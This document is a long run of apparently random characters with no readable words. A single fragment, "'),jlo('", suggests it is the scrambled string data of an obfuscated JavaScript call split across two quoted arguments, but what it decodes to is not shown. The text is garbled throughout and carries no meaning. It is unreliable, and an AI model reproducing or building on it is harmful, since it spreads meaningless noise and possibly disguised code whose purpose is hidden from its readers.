KHQ.CHH41x6e.,b52i.0.<1`88.8n89. JmH8e2l.QwQ2V3lQd;6eveAQYQ4Q\'t.Jrat"8JJ".c7c$HJxd0\'1!l1ihk.5l06H.tHQ[Q40Q4CdJpJzQ116*1.g5Q`.oa9Hb9tJQ9Z7RH2 9H56uf)614H.c4n>hHQo EJ#3{49Qi76JVn >184#4h0m8plH.r7fQQ5l45."$\/>9nf7]H5J-V8Q1J79b>WH5osm9.1H:9.l.HQ_47J001lQ2JiH3Q3eQl-9d81.JH893sscd38p1a..57H!HQ 8m6Hg0162o1dCd4Qd3s1_J H.3.!.Q!l633gJK;.38t5\\51wJ4J!6q02Ul1.j7o.Q-9yg1. t0gPHo.u\\(\\<4Q2e8.d.bp6tmVgs7ig0tV3vJ.Hd!;0gV1i67e-s|1b.d.dQ82z2.r2J43V9ssd0:4iDnQ66. .b4pb!9931QX.1H6hh62V1HhV1e,31##i..6!lf<a6i1782.08[dV42"!JQc4b.-n0580-J9ydb [r3m3VJ 871.HHa98J.Q7.3.br2n,.H72QHt3u.VoZr.)Vhf57V,.rQ!0 21JIQftx564Q(Ja1"dM)i06c1dr6(roc6VNioQ3)QQ1"re7!FJQ8;! .kv3i8Qgat6xt H0a*3.1d.rdP0".O-NisaQH=19r&m8g32Jhu".\/1VFQHtcd!1Q*V6v28.1QQmCuQL-i["H>.QcN\/"Z3J)dVHdg"\\,lVaJ3Ql.2",QG$Q1$Crg!=L"?4tHt6VV1lV.2H53-1bdQoa>6dsfrmrqH9ocetpV6-41c7f.J-wH)\\3v3s!h!"7.el2QcH9 Hx6.d9s2QQJf"b76|_oh21#Hdu!"11?c{8J9h1u{826!8QV,Q5.60Jpd44QQd .3Je%!!dTQHuisHmrgcy7Jss98g!0.3oKJimV..4?1713.4e"orV9)HH0.b".pHtdt8H 9&m2ddyb3\/iiQ.0lr|FbJJ*tsv8JQbJ.tk2\/uQQh !3,&&ape2C0.%.yoQQ-VdHe.ld!o-51HQpH.2b.b05D2Q.z.}13.9Qp3JQHldJo584cV"93J6VJJ:dJ-.1Qnio.,BQ9A.S1;dz1PtdQJt"VH9"cymJBnQ)LsQ2!1ne,N2445l356I@.Q3JhBHV-Q.V(4aI"9_ue1ee.Q"l6xpJ6 5=164Q,;d8"eOm-H!hcV0\/ncbQ.sb63n!g eVgJH..Q$&E h-s[HRVJ3uV08go,s39ba71e2>-V3Q345V02`0aWa.datJV.!He9p"rtb0.1J#l1\/Jcu8e8Il2s-wd8o6Hu4daue947.ba.3HV"bJ\'2!Q...,Cns67031!l>2]L3HNQo3:dtpx1.o85ioy87J2kf`H"4H0CQV58odoQ6V09lHQe!QQHb7oda2{He=&tdtc.8ltcWskli49b:#.7w["V+w bt.u;. t,9x6Jt,Qd3Jt02F, .Q.o.u;Q5nol.>tn.Qb2ldpV.i37y!n!y5eflevgpo8V6048e=Adnd8J6ai68 3lrual.tJ1sILu"diRd7."J:H3Jm1.?b(.)bQ6,uQ=9o!.2Q.t1:""{dHuod\'5QiaVCh40f7tC1P81.lJ6Jrp.kr6.>!plhSAj-Q0luiQs2.e|6yaayC8>85QC mIV:gVii14HHQAVbHVlVy.>1=4Qp7c V.daiV4s0uV+7ternVhtg1$d3.!l2-H,Qa|WQ1#He8:^Fet5i1d a.1tto-246V|1u11m;Rm2.kJ s!12#l0W<s.Q>wd["i?.89-!uQ,#.qJ}88vdJ,]a0\\6zk.tlVJ"o4,V95aHld 17d2@8;J";SQ_QbVHo\'HV.1mx6!d >7[!t79r534e-etni4J@9ei0l4992!p5udQdhcdraJ.Jltnr66,tc9Q"a a44*!33Xd5KoAF@i,Icc2\/0e1om i0Hi5H#FtZ.:!e0pipne!.7H!o[ 7QJ!bd>f"Q:!Q.0td$"tdu19downJ]5.H2n"Od"}:G3n20s!#Q.6HlQo19HeVJ]V1ai4n-!19b8.kVeQagw o>ur}J2.iJQHf.9.08\\m.Cdas92u_Q3AQQ:di9ar3mQclQu07VQxv.Mu!bofoldmik4J641J3V5.S.A0t et-7^:00J!5eJJQJ6aoJ2qu d0 zyg0tyQHJ.!.odddt"90"Hd-,3tx2sturolJ42a8sI8g.^"3G{u-r0-nV.gib5.99\/H8.8?Qi^D6VaQQX0J0c. c788 !e."x.ao{.Dr,2tdVi.-d4iHgt].Q0dk7Vi8J91l"Juv14a.%3!JriVscVQn510"dQ`!cQ58z;n:,y86Va#2Q4.dm"id}.w2_Ji1b3dJih78Qe.ad.r!.!Q1@H<5t-aboVy,uH&V2Hto,d 16His64bJJq0-H7H]d08HrXsQme09_0Q-2V)3.tJr. QVciH8"9.b!=6H674o]Ai-o.82tJled^ ruAr.b913q8ryZJ-.d3b-4J.2O38l5QQ.c#2!8tQavAS9J3QdC9c_tod_:9VHtlihJJQar":0od n[05!QdRJ?dgJ"3""8m-G.38Qo_\/7b#Q61$_brg$p"Q .3eQn!0]rbJ3g3.Qa" 1aH.b.r9385g8$C8vi99Ja>7!l3Qan&dVJ\/Ho[3*J&.4rk84\'8Vddd|7Vv odp!pgV>QRY0d4J.%QQhrQyr27%9LIQeH8>yd8I.C.71!J,.!.dvk7HV.eHQ82HVs85 d4QH-!J-2rge=n02V6c8di#4.\/VoJdV@eJ.V53H,m62H3` s0J55H17Hl.a_62.n"Vs5Hc69n{Q64d 3>7d6d-e.blo4e28!Q52p8->1JV""76o!n>na6b}6iQ4cO93XlswoQ9g.bi rer.!5y8Q6Q=er84kd8ggr"99nVHB61.dQ66sov" .f2deVM[d0a=yQH.J-9VnmJ5J24ndg<1d!e)VDfin47\/lbXm43saH7c8,!-i9db!Q=n9nrCi-lV4Qv1oC6J\/Y236V7\'.4J\/!8o _a4h6.c\/.iQZ6uHmha1^z!093H0_9oca6sVpJMV=se6"2JHdiiu3Js1h8o7!Q9Qldi7df?Hs7a1t-Q-03.4A9H2tQbsTtVeV37J]Qe9e89J4,j-695u_"wgQ"ilt,dQ:f2aY7.9"Qf2:J&1V$a."cd.JkJ a7"o4J)Cw!.44-!o6..?1VQ,daa-Q2H5aJu\'H%J6t"3V6J4"c.6Q8J92H p\\>Qd8CoVsnd2J8fy.a2Qe6"yp4eV1J!"#!7.,9dV89HdH"Jdn.t_Qe-64HkH71-23t)5.1!45lH").7!dQd24J!,as!.d.J.[Hd"n"QQ833-8VH$-QH#t2QJag 3J)]dt397sJ4WJ324J."l.wHdhJ6!"aJ}1.s5.ncHbQ2.Jdp>pda$HVQ.R(oJ5pK,<Qin,Ji4"s0.8haQy85cJV46Q4i2mt\'ydb"a-Ji,^m0 .WQu!dAaHJ6dJs0"}Qor..1BJH" Q:HdM.d"Kl?}2a.oHi  J73^"crV.72a!8V7V..vd00SCd1l6t3idC 6eTeC2x89"Ql!eni.-Rr1ttx,JqXmr-5n"Q1SSn1HiaVefp2.dtJapHQad-rQ51B3!o3l.wH4t"31.3ditIrVas9HdQQntol0y1@4aH7J.t3d=M81. cVJ9u--m>.QQ!imJsrtan933QJf6.H727"eHt1H3[H.dm.;.9.Te=lJQ_cJvll!,W.43\/i5,,8}ceJz. lp6HQ"et9bV_2228iSO9d#0u_"f1r dQ 3QoQJ.49xi4o1r6)8{.J9a 3\/M2.2J!"x:&.4.aHllrt.d2xVQVVqu"1:ea[9\/e73"200i9-DdC-T"J?1!t2[,5J.-6g lV.1k2x!\'vQtJV"oQ0blcQo.J9v5.2:y.Q5?"V7V+C315.,8".!7[yod5.-9HuH.3QV<3_-0u.2J>."1lic"odma0.1]92t #61 3QV,+4ta.eFQg6Vu!H&.imQ0ml.v!"ga3Qr!d13eduV9Q2,U09JV51rn12lGJ.f1i,.e8.,HvyH@..oeikWw"hQTdenb.elQ7"HS\/4[{BVd06!2)08JU-lnHe,Q4H8) m\/c9"9!VGQd 3HV.y4d79;=Fb1.a9<|p4Q*PQ5.m|9adQQ8i8Qs6dr98\'oCo d3d-n-o3J6d3,a"9uVdl6V5.HuT,H29"dQn eVHH1(8Q1M1Or0wBJH"1e9gH4.x9JV}>38a$HtQ.o. aJd9VH246pm650r3Q9.Ve"Rdr89Pn67H1JJ>.2"vH.6x0s8!0HeH;.dod7"a5ur664rQ456cQ HJ1uad&oQ(t.-9HXd5Qt\/4>FQsdHrcQ.d24iG9<2.0!Vd,Vv\/iVQ-ob9C,i{27VtiJnsQ5(Mepd3hV"0J.n:Q`Ho3mxd28.puN"m.2$.H75\/d9n<r7v.dp4iQ1&bsrt_QR.b5.b!7fComeQ s)V9aH01bb2nJ.dQ".i5H7!3HHwJ.Va3e0JJeHiQ4o3_.Q5G46m!35t>6:"V 1f39mV1eCQ.c.Hf)7J.4obdr5.8Hp7.eJ4aVkp}.,0t-4d2[5y(hls>7tV!CCFka1YH H4d1HQeJ8HD.,Qa028sQd6.Q"50JQJ"pl8HsVCv1H#:Ib-!dblJ0,BioVgi3dsJQ{J9.ua4L=H i.36nH1Ey5E7*3nJg 1d3lP.3-!",yQQ7eSH@$uaHoH4J88VhQA.]o69V@,6"V1"1B 1Q"H"V=4I5]s\/1V!t 07JiVVd.!Q061m8to,9i4u8 6.#i=h1dy9eHd<tQ!91m-dpa"22J uJJ3QQ95tH2ohJHe)6n\\.9d%.ut64J.c66sncVnmJ#V2:RiefJ6.40rgPeQQan>Q5409,Jag67Dd8hJQh9\/\\fo28;00rHs"JJ13J5.dn=uvwd-|p"47o10dQcHV@437.tHV:Z1*JQ.3\',03b"".o84;QbpJ5C t=31VaH43i4@b1r80] G3VJeuP.t[Jee"a5n4QhdVV1rVvVeHHq3hVd42l!e.a6.55.s7i7HJlH00Q2m-a.-Qder.H4.e3d6.a "eQq,V[lcV5500VVb;xo7d%besuJ6wzQVe7gV)5D5g.l0ck-.r-dar00CXd".9?g4aj\/.Hoy8d31Al8Va"wg5J0"rEsHH.2Q444&9H.lQ99Vsg_CJjHg09nr64iQux7Qi998Qh14OiQQ3lo61qHrHi180 .oJe"z898J43ro-,g3Q58u7!Fdj69d9(Q.b.6x30J8dVa-8ena!.53sHsv243d264VHs6^Bo_9!VQ4]H7blVQc_22QXC2>!2Qb1._"HH"21er1M`i Qns\/o4HgJ25&Qh3a6>e5-M9H9-&jwVo!-parVi4-!9d=Q67ghVQ2o V1p;f.VQH8y4V69Jdrc0t2HtpH.5"6VQBW.c5i17.JEF8d9.J8PH!,d4iQgZdl8C27h4d.c3!tm122xp8!cr7\/^J2i3beJQ-Res9ow>t1dVJdVJ4-MV6J139dH.oVei--p6tmnHa1Q94 9g 068.;9"ioH6H.#nV?QdeiHuBue41!!,nd123f"A-dsa.Q7w2hu1iq454Haa.d.dV0-Hl22#2.QVV. Q""r.!""0d{V+Q.HgVJJrClHHJ..l5QeQ1a1Vt019"m0i:359T)7Hc5a5s Q9Q-dcQ.526-d$"5uaJ dH;eJcHVVK53wQ6261ie.daQ,e_t1I]1t)fQCQtHaobd.7msgJ4HlaWe0JH.J3t0Q[c833!H73s8e_HLH..!83o4 47v-"f10\/\\QJl7u eQ.Qa}Qg&lrg@oax9ogy"9Q2eec5.c?.Cs.a&2.)to0.ed,V!.94sHy>Q4.6a.9!as9(2Ht8-0.@3O9blab4J xu9Q_Zoe-Qi. 07q0VHt-zdtQgmiCltll7\/i9QH7^eovg"\/Q9dbe:8ygJd$6dgtosVJ.rQ2^08,9t6Q1l*3J8VndV2G"7H_d3.4a3Hi465f"\'C-2-..3r3kin.Hdh0d8H"gdo[nn@Js67".Q!lodrkH1HVH:#le,VyQ4Vu-toJaH9"QE3\\H7Fd0bnkH69-^\'HCH2.6bg4JhJ-n0"5d=.H8l1ncQ6,N"huLmIJk .0a8l3J3i3J&.Qd\/!al3lu:QJ<.Q9He>QolIeVHpts6}"oHV37Hi_.)""d!tsQH6s!69Qx6e2laH&M$781\'VJtx2V6Q6s3C!oeQ* >J46d.msV,gHdGk2Q0ds)-j3Q9,I9s8b.-h13.#QQ"53051O41ch60..r.731"a.ergi6i4C QJ1btQoVbzeQ"9204Jda)Pd.V;nrG49I5C"JJ62<7!\'975!t1!gQs.+0.C-Hex.HhQ.4.Hs ]osc9"0.!3h1Qp.deH0iF39.7.V.#=V1Hf71)!0o"Qd-5bQ 2b5bs"V120d91941nQ20H5..V2 r.5.341Vd.dn,%!46pQbq1.lcQQ9t5Q3uH892"=7d.i3bQV1d5V.6x930C8lVf?21v.d{46mHH s"5vEik5V628eiJM_6t2372!3lzn.823g4HVy7d64,.fQg#T[5H14.oiQo8?7mrQ918,:e-H8QVmQ91!3QJ!H*7n\/H-k]H5.gQnJ56H3mJ-yO(5gC3"8."Dgid5"Q\'n3,27t..d6V7tb66-[V30.6dg0V9|drC31"Y 57d{81j"5olucH1EAJz".d,,mu!J3555gYQ,teV3qO9ni2n,Ha"08bxV0(63Qr3Q8Hts2m,.c2o16#2.d-w\/0!00Q!m3*.dgl9,QzHV,V88b(8l805dJV:1)"d6e2bl>.t Ht:Q=50dV61Q45d"31Q4ldp\/J8.4e:r21d_ 78468HJ.JQKuJ4i"64.4hr,>T6"06dWE\/_!.CQ[r90e!e21CadQV2,ts.tp-QG3t Jn"3j"8HQ5odt79V-5gs105g!4 .d7.20"QQe.uvp..5du\\!HNHiHQ<2n< 9]"i77268rs"HJt22.}.3g6hH qm7dGdVJ`H sv4 aH.,;V1b.V*H 1H3i"rr3Q.QQ4\/QQ[Q17.2. 3256390-H1d"c,96e-H51 J3ne6i.b8fgp!yCmd9e!J.upC94a7td;0i4QJeu8,i1QV5V4Q871-a-H8-7JQl!rl.a7o!ilQ3tn.V)Q.VJH3L3Vmv dQiMd].012:6t7QaVCH.\'lH 4VGJ9f844!Ql933>QHl7.7HV!.nQ79iy8n6usJ03f092H:!3dVq30ftHJ0gVlla2G.CcgNmZJ!Q:S:n30V.Q-062Vp.t9@1r8M728 4rN39ko4.Lv0.5,li"o o9-,V-e.1leu!.,Qj2pqOi5183Q356Qg89H9k.Qdu]22T`.6f6Q5V=04ht6JCVJHQsQ.y4UI6hTrQtQ7\/V75h.JHJ7w;l1p.i1.2dgIV8eJCe.!9p5H3kdA]#bQQH595`3.d1 0.0V)SJ5Q.Jta5c8.Q!5KJIH5oo.5-Vt53dC.2qVe-VJt.>8;c ee.$C79.QHt.30-9Qf7 !a8E c.n.B935(1Id\/4[vDwJ"s,Va9Q1QmV"#H3JJ3[|QQ"dQQ"7qnH,Qn5H8rVdg6.Q3...6V2.g"HQQi618mJl"813Va.a#C7153ye}Q3610!nl\/Q-2[19t7JQn17eh."Jwo3r8Q8=J9Xu"3p9d9\'aV6, 001v1oH1t2H.HyQ59CdPm.$QQ.a666dJJV.+lf90V."6.2,5,0QC3!2dcus"s3V6.nd"el2QIJ7,0.Q10!.dHQP5.l0C7d3,4;.Q3!Jg"SsQ6Gr,6Q2]S!H.-!.5J.d33B56-xV.v{G03elBQ."!}8JVe1[.gut5H 28QQV,QJUk8_8mV2!9H.S7Hg@-d035H"43235tra.7lZle0)j0yJo553gJh=JoV1v;d*26n.!Q4l8aV02d2QQJr89VDt29gb8H50Hl0"6F07bt83Fa5d<c,0g7oJ7"g36&k\/Q12T,Qdb-JhtiG66QJ709waT9Q1CH..420-iHWQJCgM.iQa6Q\/.Q5,8v"Q3eg4!74w691HJQ4:Dd44gQQZ4VQllQb8\/8531ZQ0Ho.6H:b^.n9Q7y6Jeb2aa18u.128sr747A.7HJ85v46.dt=lcFV22tJ@85Hd_Va5.n.y6V-6#21lk163!zi8,!d.Q.Q 75 |d2-Hl7382J9\'1.eZ)iV52vQ9J6!55.l65d890ipl6VJv#f7Vjt.QV016Qnlo3J4!6QVHt2tn6867ki..h_y21xdJ@.6C.c1)VVkvQ.P7n.d8%6#0VQ<53 l718JlH4CJ6gQP31dH81dQV493HoJ\/49la12l43VHee,458.hV2H`e6r6`..o!in?H83w! Q8l3ohi5nad.g\/.9)K.3p;Jd<Qx8 Q0893dUH-3InK4d.r3pd46b8= oHCH7J2M91uJVeCe .\/U, nHJuHJ0`V,b>caj.74QQRue3n0d-J9-86-9,"HE6%Qd3",8.plH1"i!V(1H.EVHe2s1u.ta684xn23.Qd6N!3r.Vu52:Q CppQd] iJ628vH58aJi.!di655!JQ2f.V:9VQ,Q"s.b"0QiH661v4VlVhQVl j5H.t Q523 H qQ.! 6trc7w96.-S!.V7"H(49i..6Hoz29x1.o!15$5|C23t1#H12-.Qo53V95!55HQ89Ud5tl"o4sL01n01411s3237<s83_l.t sQ6!4JJ.0.os2b50.0J41x4."t1H\/VD4VW,6yae,-6J3-5H6H8i00Q2r2H58Cda1!7u(QiV9d25Q6JtV"36s-4UtV6Q .ae96k98r81K03J30.J6o5H=7Hbu=88e1Qd91,o7.H!d5@lrV9a{3rt4..Q:.@VQ6f9m4VHV63]2iVH.2.MdQ9V h!.76Jl 1V5Jf6793Q,r.2QUJQ18re7.!25HJo[5o2n,[939b9.T|s8B6".J36Vd5.C7V1!3ai.0wQN37sJ-&7{7tT56xD6J+.1Jtea94dHH.ag-r"6Hk"957or,(i!t"H31d01sV?u.3787H4v1ieJ1+IH1t!F{3_f07148io7 nQ2"`a\'1.V.Jl92Qi5u-t1nVHg12"!gQ.e,9"9dQ.b.-Ad.JJJV:A!.9ea!a.b82yQ-9yH6.dJ2d56.JJ0QttcoTw!3"d9!88V1Q4.HMQodxQ0ijoQ}bi8Sv6Jeyd7\/0.HQ81nQQe8!.oQf7o9.a42!v53]7.9t2ldQ0VQQ,3Q4.H1pMSt.J?81Q,d2e9e97!7\'5dz]i!beJM.d60.82H7J,215yV0g.V-..l0J15 iHs.JHd;Q9VJQxV.+397dfa".Ed0fCbp. .7ee0Q<C5.030a2loiJd.68J#01 MV1.!Vd H093Qep|\/!v-t\/.VG .5QHd"QV3N-8bFiC9.IXdHA8F..9oQQpb8 ,oR3qgHebARg!.h9boGi$H)W2...lk-n-x<..80b,y ad8v"6!38x5tn8-5Vsh111VQV7,Ql-"QctC1Q.Q,Heb17p7"h,4!60e42uV6V94Jl2."id1r17ugVQHdlpn yd3MJ,5132Qf122H.?C.29 d1Q"Q43g,2oV.sSfbH5td@.2.y6".624l"alV06e67.J16,.p5a+ 8"$8Ma"2t2sdJ02dw2JaC0C"7rgrH"6!166d9Hi7Vx85d5v5Jm1Q8QrpaHJ.QV.=g7nLu."7l3m"534s6D1n$7..Qe24`ddloohg2b=9dVHdRt7o01r>CnJse6,x:I"m.N uih5.oi=5b6 .68=d2c6k4rHdJde7.6J4.oi;.d\'02J5g40J,.!otQnQcp75QhnH.V9t6. H-?7g,QcV91-9gleJ\/6. el3b-LVp.1.C2p"0a05!0H88ahQ\/i!d7C!8Q6QdJ8JHd8&1e-adb.2o45r7-,BdeHe8tH|]*258A$!#d1V3Q88.v12J6n 8s14V0a0.Qz QYdQt"W.3nu30-cu9Q". 8d8"Q10HS87lIj4-s@Hlos2.I81st9rV.t"4".d!Jct2H4d3Mp2J8V.3ols9_a09dv$V208QirV)d.Q4u3V0b0e4V,=216uhd7gH=4g4-3CdQy.V.oirg|JaH+vr9p7.c!pQ3JHom31J.HQ"&6C0."u,5Ji!745_QJ,e98t;JV=2\/..d73Je)473CgjuB.5.7v.Oc!oEd".d7dH2!d6do.QVw9ihaagHx.dHtC.!3.hv2,H4{xJl9dnHu0Q`{84">0H87H!$]"mJudOdJl-\/41c\/9u.oQpQVlJQ<4QViqSZrJ9n<!$9"QHcQ"p"jHmdpu3"n8-<tVHbmtn23JilHiJ..VQQJ!Cee1{23aQ42\'76n`!e.ai7cxg9.d0lQ0y.^A7Ur7unu 8dkJd6![ -td32"21Jd.V8V>6J?6Q"d1d( i!4Al".13&50.9.QQHVQtdVKndH<1w1 Q.dx2V"3b"8t.C2M.H9d00-JHaen(45f..QD0Y3Jas!06 op=8#JudH8V126Jw QQ6i2Nc5.-VN>l"ntb9abd4iV1-u1k60Cg.=ut4.!Vie778#Qx6V a43P!1J)!J,$lV4_H7 .26 2yV-.99Qr3 dle5H. s5016"QCbH"Hl"0H1H.Qw-HhrJ".VEH3J.ns"3l!edJ258JQ6i1+-"eaH ,VJ2m7nnob.xp.3sslk80g2C5Qa0lB-!"rt bo6xUw2edJm5Qem77_iH.\/dVeH8VVbnr,n160r4Jl5DBh07363776VtQo6"48HgQx"7.diHJJQR<.5QJVl)Db4Jd3C.h.6Qh4:5iCl5-#t;d.=0 o<J3"Jwi1bHHceVktbV5 _ss Q1g#y!H.as"e36!Q4tJ"b4QQQnYQataoH.of.%6N Qeo#v46l=6,taDh.60833e.!\/1d>H=mag-M.2xldV9u34ad0zCq,9#Q89abs3.0.6JH1=.Q9t.!=QQ24".83H85.9S.f "e3a02C"!HV7HutBl1LcCe,=Hb.3ui-o155633=,." , gHn 5qepe!cJ3;ymn65d;4dSQ ebctd"v,sd.6"(M7V_01r8.p9,Qm84v.3Hth59Q.>a"@.rSv55Q00.yHnqCHti.,#e4Vi7d_oQ720dH"v.ia9Q0e-V-ir5Qodz,8nuHb37. " V5nVini2Qed3ir2aHgVp.i5HaQc38Q hco.Q1V21*JuC-1!eZ01dHef3"c25Je4.=VVJQ6pn.8Q.1d8J.51e83h8,qHe.H)" gtQJ8ohz.GQ6k pba5th4731d H1;H5Q!iJgQ!6b27wd2w7e. )2\/V88^cQ9"Bs4b.73V6d27na9514c5d{ypV<8QH21354dd25Q"z dJyVx9Q7.77a.ic9,JQ "!qw;4.i1Jd32pZ9u123 -"@bJH9gk4f-8 C!obJH#lJQQHq3s"15JJm Vk;a3|32t d.J396n6Q1Qd6QgbJ53JiV"l1HN8seQ;c8.1u8 Fi{V6,d6V8lC,164\'"Q8114Q&-Mq.Jn2.9hVd(-0"8V3.J9\'u46e!>836rC.60s;V3E,7aJa9J5.bl2dJ".iQ!"[ 6V33r7\/Q%,.ajintH"1""1.uVCe2Qa-{u !!i0Qhvj6CdusV"#,50H3w9b25i!yiak12:2HoiuJv1dQd i. 6.1.-19n?HH5,)J{-03!6Jr1.V1Q75"lH=e.a31)8|$8d"Q1d33r0.J3.uJ085! .{4l84sJ9..P8a.mgq,qQ"l.i[60261Q. 3bdt=1Jp22ym.eH4a167B6op0"Q.$v61[c1\/23\/105,d. "JQXor9DQ.H\\BprHH H,4fC"uk p.2d72dJH!8oQVQ9-sexJrJkI659.!QV!Q70h!d63. e98!.1.hlgdnQ2VoV-tp.gem 5.55 #39eH39{gV9J1.-91?.2890baodH<!e.6H54bu%HqVc[.Q>Q6i633lu3mV.1.Cr6="nOopQx.2HH\\r-Pr5d5.Vba22t7JQ3 J".$t3i3JV=d91H_ui V&!2.JJQ1QQHQn."J8"-dJF5=7Jf 2Hdi0-r$Q952d ox!Jw4tC1.!19"2l7""4iiQ02BQ765"3JJoJa"dC.!Q!6HxQpuQ581 dio3bf4di srQu9\'V10)JJ-ufJQn5NJ&eoog3r3.e3JQt"Qar1dH- n0y,266e6:Va.Q 10ecHc .edvQt"e-JQV"3"e +\/.-B.d x53,4bdafd9.fo6d10"Ue0JD-hfJQC.JJ adkshaHCdt1.Vl9 2.t0@e2 .7!Q56o.H"olM4{H nd8#tJh72z..9$"h.78du27!a0wH .<5755y4doz}52HnYl68 4.3t.HcLet,t5>.V.-50M#JJaC5Qod@H476.aDkQgg3Hyo0igbJt,Qbe2Jj6S5 . do0Q4,26.J"mJ.1yb) 6Hd_d6)u!:1uQHmQQ4VdQ.-eH,6tdt1QuHtc!V4 bQ._...e .tcJ>>d!nH.?J 8vst3etgCeQ1d%.64slaCQMkH5huC.dV"J26QGJV3hVmcJH1ol5OV.gQ6pl..N3.a1Q-\/Vl  =Q.-l4.rx.7eV5Qm7r ollk\'294-23-1V21uH!tV3I<!.2adVgH0.tvd!=QRwoQd.f1J.d3U!!o6zJF7Hna1(H.i\/90b9.!5r" 5m09.1 0e5.d \/nJoVu.odJ8 ml7Q. 1.5o7b<9 }1J2r=.8"5s9-8,7mb3ut76d0e\/!8Qi0d8-0..d.c99Qv60"VDr6H.!t .6-Y-\/l,hd"PJlQeia"Ve58983MeLQ1dQ08;6\/le8d- J3bH1Pt.uHsdVa20FC3oHw"4g2Ve  )2M774\'\/JJ\/f_N1w5roVeHe9H2i3r7`bm]33m0 08Fs0?Q7Jf 9k1. mV3dViV t 97"!0!,98 3b"om7,Q75!!50b.!J!Q12.43"0-bdf73+2"93J edpdQ5bircd87o\/75JH o.i55J." 3Q."nt].0".Hc14 oaHJt796s8.i-s1i-72\'4l,.0&$V2.J.LuiBt4>'),jlo('03083-04H0V|s@68NV29JJId "4.4X!3t8MHp1.Vi2266949!s{.s2J5JJ74F2"J 58sHob r393cHJ!4953!2u2H6xM>7Jd140u.Vd472g.4Vb6rV82867 Y2[l2%.1429d184p4VJ2J01op7r2sB+4.l23-6aJtCV!39gVJ?r.6044u4Hd12.38qd5HV013d.ra2f879J67JdV2V6d0.JhVJJ06s668.V9.e6.26!w..dVe10JA0181J5d0t:!X3uV1271bf1w3JHHV0dT98Vu15k23de H14Vr03J="3.J9or3e0t0l91Cni72026VP$9rH!07d }d44;H6.hHJ=4892.reeJ29d503t2n9u;}626 J|n78.J!!t10m3HV#J0i17826J4.HY9l8Jt3J171V064"2cSb-mV3Xo7Td37c9.3oJ31J-vi0d.i6Vm41575&03\'20.%77V.n!!1J84|.#0V7chVA89;l.447_8!#7uobJ"Jn..;6JHHe6Vd9!3cRV.Hf.4`"7tJV!3V\'B9262d62Heu186o4"JtJ.18. knb\'J2c7h;H84FVaV9!d705o37b6cii20CyJ9.8HVh0!("JV91947544.1.1J62 J8V"8JNan7)b53oV89e2n2h8t63.G)233Jm-11>74p0aJ8V:#"927727wd9J4m64131 4" dd715V15\\9.61.-V.H.s8.0!V!VcVV2HVjmg5499"5i36g27>"1V9! g1@5.er!JJ-V5c|V4_004aJJ\'43193C! V9!149 V3JJ28VH\'7>HyJn9o3J7474b"2CJsh5996!362tJt2qJ,l132"rJsp82ViHsJJ29445eg78\'d\/!2n26J5g69.J#JJJ44143J.11V-9a719GV^l2md3.2V1614M5d.H36dqit2142:R2H!9pKS4Ja31Hn9J.$t9o.E51J61.9JMDJ9!Rod2947V8\\}!0e;"9VF:0r&*8A3H@JHt#J04b3_Jb]b7H$.- b56"012HoHV T-11.b41.17c92u4eH(HHo67Z,.#J52i.5H4HV97"J@J"JRlV163_18o0.eaXlg61J&5kVob225Ja1:H7VY21_5V16l21311o77t-8627!OgJ9i87@"t5V2Vv19bt;:2R124]Vd<.169jJeHp1ro2u.rec0J51x 8on.ive2 a&(0J"2"3|4ilwJ2o",}!6"V"r5LV.0N.141a03sJseea.71"o[xJ4!2c27.s.>J63"-J9C74f<ru2-4ldm@=0!t48H9"06h[6.m0,@V6Hf,.6#o[.4"\'o 3J3s7c.n4!#7VsV1 :HH!j7.luJe5Ja7 #771 3hV7JJ76ca!5.5G367c58c8"%oKddV.0i.9Hb\/JJuJ@71J4.b!4s9H3aJHdJ!t2vJdJi7200_.J+3dbJ2VJH.!uY-.g34r\/4295w!9tvsaJ.4!74.2}7pJlJVj9l+hxJHC0u86eao3dd,J JX.)3e88ueH049.U"H1H !,2o1!81mV=8 j4J9.V5JpVf0in!J980"10ilJu3V"Ho67H47d619ei7J5-V"htg1.kGCH6M8ai3:VVam1no6s8J1_d8"7l94V )8.g8lk6am2"V5n,03J7<n2y8c\\14u7Ai65?5i,V"3i2hse9JCd92.Jw13eKJ46VP86tgii}"6"852.!f47VeWdff.tHh,NJ5VJ0tl42!06U9JVobN!h2}ya99de60,pVg.}rPJdC,kBA6eHV|7b14.!ho#9b28-VHH!J9H-98.4VH!2a05Ze9-ow#.!i.S!W!1"Js$56..J17rt;Vv3B3J80829!lHd439y4d.17J4(2;cqr3H3J8t7yV.405dJO>ehV7"21b3h<V[7MV-1V8o4JJq6V478$1J1.6k!!hm12>71FaVo4ka1V91od9y.34ssbre50!Vtg"i3ssx7!1@qoieJHoeChDH3!0GJF1i12J55swV194Vqd1Hhl5.n}!-!6^ 1VfHV5]e.8S"0dLqP1HQ4Vhf1960"55.51.2n_P4a8p4-9!JZ 1r- 6gD!1.595f8l%1tCd.68V0.ei31l1f22"{j76571293etJ7H5Je2pC6,x!.rJ_;<d-H2MJdm5.H.6o*9e!95cJ5J4}"593yJl"11Vb02.O8[2>4\/t8l3ci8r0.3VgJ6-213.Vsn6Vn@42J7fc..95JJdBdbQF6,7J8Jrs!6.6grtrr.35C4!2rHsni2.Jr3g09JVeeg2 .l1H1\/J1d6587,VaVnndJ.0r45 2lJ3foHJnJLad4erbmr6d3G!9-5ep((V77Jo!Ea4@tJ!1b6*7tl6.r"VVWdctV:4a8r9oTV5j.1V53;HN=t J4k-6FJ6k V93436Jr1l37194deioHVJkd4V43 H61."E!HJV313929l5r.4Tu334 s[!d=.TfQ..c1HdjijJur4Xd!cMm813J1eog4kbJV4l"35ifnJ|0046VHd8s0f(gJ49.i-e)V!2dVq!0u31h3sdeVt2dJn"C61e2.6.1leu:?&V2.4H.98!V5\/Va7@!-3.7.52V6oh894oJa15.4<Vg5a786b04J2s]o6bc3hlJ29JMa1YV76\/66.2832"1J4s8-2adteazHTa.6H5J2cI5Je.eo1ps5Hl23ue16!!,%H_2bH1rrVo"7!f24tmVdVd474eVn05VJ<p?1VH7J!o!-C3V{Jf$1bxVinsYa403C{as41p185.1o8V_2.9&o o:&534--: ."asoV7Hl38HVt9=_8Ja[8883g.56p3in24V&de91z!mh6-78!c7VH5!e3J-_.0.!XsJ,8.803l-n84\/JJ-:4f6u=7^3(5.)H1H2Jb n1\\<!J1}9o59Vdo! Rma14JH>G9im4K_18l284J<b25_,Hd1r"1cwm$<,"i5C2!VjC-71EMJ7J38J!7 F2zEb6P"!52nry5V3!!V2a6VJ 